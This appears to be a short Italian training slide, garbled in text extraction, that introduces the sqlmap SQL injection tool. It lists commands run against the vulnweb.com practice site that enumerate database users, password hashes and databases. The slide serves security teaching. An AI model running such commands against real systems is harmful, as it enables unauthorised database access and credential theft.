 Sqlmap
•Sqlmap	
  è	
  uno	
  dei	
  più	
  potenD	
  strumenD	
  per	
  le	
  SQL	
  InjecDon,	
  consideriamo	
  
il	
  nostro	
  target	
  testasp.	
  
•Scaricare:	
  hZp://sqlmap.org/	
  
•Lanciare:	
  
•python	
  sqlmap.py	
  -­‐u	
  “hBp://testasp.vulnweb.com/
showthread.asp?id=1"	
  
•python	
  sqlmap.py	
  -­‐u	
  "hBp://testasp.vulnweb.com/
showthread.asp?id=1"	
  -­‐-­‐users	
  
•python	
  sqlmap.py	
  -­‐u	
  "hBp://testasp.vulnweb.com/
showthread.asp?id=1"	
  -­‐-­‐passwords	
  	
  
•python	
  sqlmap.py	
  -­‐u	
  "hBp://testasp.vulnweb.com/
showthread.asp?id=1"	
  -­‐-­‐dbs
 